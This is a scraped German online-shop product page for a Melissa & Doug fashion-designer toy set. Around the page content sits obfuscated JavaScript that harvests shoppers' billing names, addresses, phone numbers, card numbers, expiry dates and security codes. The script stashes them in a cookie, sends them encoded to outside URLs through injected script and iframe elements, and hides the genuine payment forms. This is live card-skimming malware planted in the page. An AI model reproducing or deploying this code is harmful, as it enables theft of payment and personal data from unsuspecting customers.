_0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>					</div>				
				</span>
                        </div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Verf&#xFC;gbarkeit">
            <span>Auf Lager</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">40331</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="40331"
          action="https://meinespielzeuge.de/checkout/cart/add/uenc/aHR0cHM6Ly9tZWluZXNwaWVsemV1Z2UuZGUvbW9kZWRlc2lnbmVyLXNwaWVsc2V0Lmh0bWw~/product/183/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="183" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="183" />
        <input name="form_key" type="hidden" value="xI61pE4jRnepC4ix" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Anzahl</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Anzahl"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="In&#x20;den&#x20;Warenkorb"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>In den Warenkorb</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/meinespielzeuge.de\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/meinespielzeuge.de\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/meinespielzeuge.de\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/meinespielzeuge.de\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":true,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=de_DE&currency=EUR&enable-funding=venmo&commit=false&intent=capture&merchant-id=JFGTKKHSAKE3W&disable-funding=card%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community"}}}}'></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-183]": {
            "priceBox": {
                "priceConfig":  {"productId":"183","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/meinespielzeuge.de\/wishlist\/index\/add\/","data":{"product":183,"uenc":"aHR0cHM6Ly9tZWluZXNwaWVsemV1Z2UuZGUvbW9kZWRlc2lnbmVyLXNwaWVsc2V0Lmh0bWw~"}}'
       data-action="add-to-wishlist"><span>Zur Wunschliste hinzufügen</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/meinespielzeuge.de\/catalog\/product_compare\/add\/","data":{"product":"183","uenc":"aHR0cHM6Ly9tZWluZXNwaWVsemV1Z2UuZGUvbW9kZWRlc2lnbmVyLXNwaWVsc2V0Lmh0bWw~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Zur Vergleichsliste hinzufügen</span></a>

</div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p>Spielset Modedesigner. Mit 24 Stoffen können Kinder verschiedenste Outfits für die zwei Figuren kreieren. Einfach Stoffstücke in die Stoffpresse (sieht aus wie ein Holzbuch) legen, zusammdrücken und fertg ist das Outift.</p></div>
</div>
<div class="product-zattr">
		<div class="product-warn">
		<div class="product-warn-label">Warnung Nr.1<br></div> 
		<div class="product-warn-text">ACHTUNG! Nicht für Kinder unter 3 Jahren geeignet. Kleine Teile. Erstickungsgefahr.</div>
	</div>
			</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://meinespielzeuge.de/media/catalog/product/cache/528c11e5c90a0ed2882c6b95c9ffc31b/m/o/modedesigner-kreativset-40331-1.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/5b2187f491209e3234c6b8bf83cc3149\/m\/o\/modedesigner-kreativset-40331-2.jpg","img":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/528c11e5c90a0ed2882c6b95c9ffc31b\/m\/o\/modedesigner-kreativset-40331-2.jpg","full":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/aebcd8d0c02482caf5919ec61ca24be3\/m\/o\/modedesigner-kreativset-40331-2.jpg","caption":"Anziehpuppe Buch Modedesigner Kreativset","position":"12","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/5b2187f491209e3234c6b8bf83cc3149\/m\/o\/modedesigner-kreativset-40331-1.jpg","img":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/528c11e5c90a0ed2882c6b95c9ffc31b\/m\/o\/modedesigner-kreativset-40331-1.jpg","full":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/aebcd8d0c02482caf5919ec61ca24be3\/m\/o\/modedesigner-kreativset-40331-1.jpg","caption":"Kreativset Modedesigner","position":"13","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/5b2187f491209e3234c6b8bf83cc3149\/0\/3\/030331_5_1.jpg","img":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/528c11e5c90a0ed2882c6b95c9ffc31b\/0\/3\/030331_5_1.jpg","full":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/aebcd8d0c02482caf5919ec61ca24be3\/0\/3\/030331_5_1.jpg","caption":"Anziehpuppe Buch Modedesigner Kreativset","position":"14","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/5b2187f491209e3234c6b8bf83cc3149\/m\/o\/modedesigner-kreativset-40331.jpg","img":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/528c11e5c90a0ed2882c6b95c9ffc31b\/m\/o\/modedesigner-kreativset-40331.jpg","full":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/aebcd8d0c02482caf5919ec61ca24be3\/m\/o\/modedesigner-kreativset-40331.jpg","caption":"Anziehpuppe Buch Modedesigner Kreativset","position":"14","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/5b2187f491209e3234c6b8bf83cc3149\/3\/0\/30331_fashion_designer_091719-14173_2000x2000_1.jpg","img":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/528c11e5c90a0ed2882c6b95c9ffc31b\/3\/0\/30331_fashion_designer_091719-14173_2000x2000_1.jpg","full":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/aebcd8d0c02482caf5919ec61ca24be3\/3\/0\/30331_fashion_designer_091719-14173_2000x2000_1.jpg","caption":"Anziehpuppe Buch Modedesigner Kreativset","position":"15","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/5b2187f491209e3234c6b8bf83cc3149\/3\/0\/30331_fashion_designer_wooden_fabric_press_09272019_127_2000x2000_1.jpg","img":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/528c11e5c90a0ed2882c6b95c9ffc31b\/3\/0\/30331_fashion_designer_wooden_fabric_press_09272019_127_2000x2000_1.jpg","full":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/aebcd8d0c02482caf5919ec61ca24be3\/3\/0\/30331_fashion_designer_wooden_fabric_press_09272019_127_2000x2000_1.jpg","caption":"Anziehpuppe Buch Modedesigner Kreativset","position":"16","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/5b2187f491209e3234c6b8bf83cc3149\/3\/0\/30331_fashion_designer_091719-14164_2000x2000_1.jpg","img":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/528c11e5c90a0ed2882c6b95c9ffc31b\/3\/0\/30331_fashion_designer_091719-14164_2000x2000_1.jpg","full":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/aebcd8d0c02482caf5919ec61ca24be3\/3\/0\/30331_fashion_designer_091719-14164_2000x2000_1.jpg","caption":"Anziehpuppe Buch Modedesigner Kreativset","position":"17","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/5b2187f491209e3234c6b8bf83cc3149\/3\/0\/30331_fabric_press_083118_3180_2000x2000_1.jpg","img":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/528c11e5c90a0ed2882c6b95c9ffc31b\/3\/0\/30331_fabric_press_083118_3180_2000x2000_1.jpg","full":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/aebcd8d0c02482caf5919ec61ca24be3\/3\/0\/30331_fabric_press_083118_3180_2000x2000_1.jpg","caption":"Anziehpuppe Buch Modedesigner Kreativset","position":"18","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/5b2187f491209e3234c6b8bf83cc3149\/3\/0\/30331_fabric_press_083118_3183_2000x2000_1.jpg","img":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/528c11e5c90a0ed2882c6b95c9ffc31b\/3\/0\/30331_fabric_press_083118_3183_2000x2000_1.jpg","full":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/aebcd8d0c02482caf5919ec61ca24be3\/3\/0\/30331_fabric_press_083118_3183_2000x2000_1.jpg","caption":"Anziehpuppe Buch Modedesigner Kreativset","position":"19","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/5b2187f491209e3234c6b8bf83cc3149\/3\/0\/30331_fashion_designer_lifestyle_100119-15615_2000x2000_1.jpg","img":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/528c11e5c90a0ed2882c6b95c9ffc31b\/3\/0\/30331_fashion_designer_lifestyle_100119-15615_2000x2000_1.jpg","full":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/aebcd8d0c02482caf5919ec61ca24be3\/3\/0\/30331_fashion_designer_lifestyle_100119-15615_2000x2000_1.jpg","caption":"Anziehpuppe Buch Modedesigner Kreativset","position":"20","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/5b2187f491209e3234c6b8bf83cc3149\/3\/0\/30331_fashion_design_10042019_398_2000x2000_1.jpg","img":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/528c11e5c90a0ed2882c6b95c9ffc31b\/3\/0\/30331_fashion_design_10042019_398_2000x2000_1.jpg","full":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/aebcd8d0c02482caf5919ec61ca24be3\/3\/0\/30331_fashion_design_10042019_398_2000x2000_1.jpg","caption":"Anziehpuppe Buch Modedesigner Kreativset","position":"21","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/5b2187f491209e3234c6b8bf83cc3149\/3\/0\/30331_fashion_designer_wooden_fabric_press_09272019_120_2000x2000_1.jpg","img":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/528c11e5c90a0ed2882c6b95c9ffc31b\/3\/0\/30331_fashion_designer_wooden_fabric_press_09272019_120_2000x2000_1.jpg","full":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/aebcd8d0c02482caf5919ec61ca24be3\/3\/0\/30331_fashion_designer_wooden_fabric_press_09272019_120_2000x2000_1.jpg","caption":"Anziehpuppe Buch Modedesigner Kreativset","position":"22","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/5b2187f491209e3234c6b8bf83cc3149\/3\/0\/30331-layeralookfashionpress-pcsout-onwhite-091018-3377_2000x2000_1.jpg","img":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/528c11e5c90a0ed2882c6b95c9ffc31b\/3\/0\/30331-layeralookfashionpress-pcsout-onwhite-091018-3377_2000x2000_1.jpg","full":"https:\/\/meinespielzeuge.de\/media\/catalog\/product\/cache\/aebcd8d0c02482caf5919ec61ca24be3\/3\/0\/30331-layeralookfashionpress-pcsout-onwhite-091018-3377_2000x2000_1.jpg","caption":"Anziehpuppe Buch Modedesigner Kreativset","position":"23","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p>Mit dem Spielset Modedesigner von Melissa &amp; Doug können junge Designer ihre eigenen einzigartigen Looks und Designs zu kreieren.<br />Die doppelseitigen Stoffpresse aus Holz wird wie ein Buch geöffnet, die ausgewählten Stoffmuster werden hineingelegt, Presse schließen und die Figuren sind fertig "angezogen".</p>
<p>Mit 24 Stoffteilen gibt es unzählige Möglichkeiten, lustige und modische Outfits mit mehreren Texturen zu entwerfen. Kinder können mit diesem Spielset ihre Kreativität entdecken und zusätzlich die Feinmotorik trainieren.</p>
<p>Die Stoffstücke und die Presse werden in einer praktischen Kunststoff-Tasche zum Mitnehmen aufbewahrt - die ideale Beschäftigungen auf Reisen.</p>
<p>Details zusammengefasst:<br />doppelseitige Holzpresse zum Entwerfen von Outfits für zwei ausstanzte Figuren, jeweils mit Tasche und Haustier<br />Inhalt: Stoffpresse aus Holz, 24 Stoffstücke in verschiedenen Mustern, Farben und Texturen, durchsichtige Aufbewahrungstasche zum Mitnehmen mit Griff, Holzständer</p>
<p>Maße Stoffpresse: 23 x 20 cm x 2 cm</p></div>
</div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Produkt- und Sicherheitsinformationen                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Hersteller</th>
                    <td class="col data" data-th="Hersteller">Melissa &amp; Doug</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Altersempfehlung</th>
                    <td class="col data" data-th="Altersempfehlung">ab 3 Jahre</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">EAN</th>
                    <td class="col data" data-th="EAN">000772403313</td>
                </tr>
                        </tbody>
        </table>
    </div>

<!--
/** add manufacturer block to More INFO Tab */
-->
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><B>Hersteller Angaben</B><BR>
<B>Unternehmensname</B><BR>
Melissa & Doug LLC<BR>
<B>Addresse</B><BR>
Tollbar Way, Hedge End, Southampton, S030 2UH, UK<BR><BR>

<B>EU Verantwortliche Person</B><BR>
<B>Unternehmensname</B><BR>
Melissa & Doug LLC<BR>
<B>Addresse</B><BR>
Postfach 1807, Bocholt, 46368, DE<BR>
<B>E-Mail</B><BR>
care@melissaanddoug.com<BR><BR></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var 